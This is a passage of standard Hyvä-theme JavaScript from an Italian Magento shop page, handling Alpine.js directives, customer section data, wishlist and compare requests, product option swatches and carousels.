            // Supported: -10px, -20 (implied px), 30 (implied px), 40px, 50%
            let match = rawValue.match(/^(-?[0-9]+)(px|%)?$/)
            return match ? match[1] + (match[2] || 'px') : undefined
        }

        const getRootMargin = (modifiers) => {
            const key = 'margin'
            const fallback = '0px 0px 0px 0px'
            const index = modifiers.indexOf(key)

            // If the modifier isn't present, use the default.
            if (index === -1) return fallback

            // Grab the 4 subsequent length values after it: x-intersect.margin.300px.0.50%.0
            let values = []
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ''))
            }

            // Filter out undefined values (not a valid length)
            values = values.filter((v) => v !== undefined)

            return values.length ? values.join(' ').trim() : fallback
        }

        const getThreshhold = (modifiers) => {
            if (modifiers.includes("full")) return 0.8;
            if (modifiers.includes("half")) return 0.5;

            return 0;
        };

        const AlpineIntersectionDirective = {
            start: function start() {
                Alpine.onBeforeComponentInitialized(function (component) {
                    const legacyResolveBoundAttributes = component.resolveBoundAttributes;

                    component.resolveBoundAttributes = function (el, initialUpdate, extraVars) {
                        if (initialUpdate === void 0) {
                            initialUpdate = false;
                        }

                        if (initialUpdate) {
                            const attrs = getXDirectives(el);
                            attrs.forEach(function (reference) {
                                const type = reference.type;
                                const expression = reference.expression;
                                const value = reference.value;
                                const modifiers = reference.modifiers;

                                if (type === DIRECTIVE) {
                                    const options = {
                                        rootMargin: getRootMargin(modifiers),
                                        threshold: getThreshhold(modifiers),
                                    };

                                    if ("IntersectionObserver" in window) {
                                        const observer = new IntersectionObserver((elements) => {
                                            elements.forEach((element) => {
                                                // Ignore element if intersecting in leave mode,
                                                // or not intersecting in enter mode
                                                if (element.isIntersecting === (value === 'leave')) return

                                                component.evaluateReturnExpression(el, expression, extraVars);

                                                modifiers.includes("once") && observer.disconnect();
                                            });
                                        }, options);

                                        observer.observe(el);
                                    } else {
                                        component.evaluateReturnExpression(el, expression, extraVars);
                                    }
                                }
                            });
                        }
                        return legacyResolveBoundAttributes.bind(component)(el, initialUpdate, extraVars);
                    };
                });
            },
        };

        const initAlpine = window.deferLoadingAlpine || ((callback) => callback());
        window.deferLoadingAlpine = (callback) => {
            AlpineIntersectionDirective.start();
            initAlpine(callback);
        };
    })();
</script>

<script type="module"
        src="https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/Hyva_Theme/js/alpine.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    function initCompareOnProductList() {
        return {
            addToCompare(productId) {
                const formKey = document.querySelector('input[name=form_key]').value;
                const postUrl = BASE_URL + 'catalog/product_compare/add/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    }
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        };
    }
</script>
<script>
    function initWishlist() {
        return {
            addToWishlist(productId) {
                const formKey = hyva.getFormKey();
                fetch(BASE_URL + "wishlist/index/add/", {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key="+ formKey + "&product="+productId+"&uenc="+btoa(window.location.href),
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(function (response) {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                            [{
                                type: "warning",
                                text: "Could not add item to wishlist."
                            }], 5000
                        );
                    }
                }).then(function (response) {
                    if (!response) { return }
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: (response.success) ? "success" : "error",
                            text: (response.success)
                                ? "Prodotto è stato aggiunto nella tua lista desideri."
                                : response.error_message
                        }], 5000
                    );
                    const reloadCustomerDataEvent = new CustomEvent("reload-customer-section-data");
                    window.dispatchEvent(reloadCustomerDataEvent);
                }).catch(function (error) {
                    typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                        [{
                            type: "error",
                            text: error
                        }], 5000
                    );
                });
            }
        }
    }
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });
                const productIndexes = this.optionConfig.index;
                let previousOption = false;
                let availableIndexes = Object.keys(productIndexes);

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    if (previousOption && selectedValues[previousOption]) {
                        availableIndexes = availableIndexes.filter(availableIndex => {
                            return productIndexes[availableIndex][previousOption] ===
                                selectedValues[previousOption]
                        })
                    }
                    newAllowedAttributeOptions[attribute.id] =
                        allAttributes[attribute.id].options.filter(option => {
                            return !!option.products.find(product => {
                                return availableIndexes.includes(product);
                            })
                        });
                    previousOption = attribute.id;
                });
                return newAllowedAttributeOptions;
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: this.optionId,
                                value: this.value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    const io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$el);
                                }
                            })
                        }
                    );
                    io.observe(this.$el);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 5,
                                slidesToScroll: 5,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dend\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Precedente\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0020rotate\u002D180\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Successivo\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020fill\u003D\u0022none\u0022\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Cpath\u0020d\u003D\u0022M21\u002012L15.75\u00206.75L14.6895\u00207.8105L18.129\u002011.25H3V12.75H18.129L14.6895\u002016.1895L15.75\u002017.25L21\u002012Z\u0022\u0020fill\u003D\u0022currentColor\u0022\u003E\u003C\u002Fpath\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow:1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

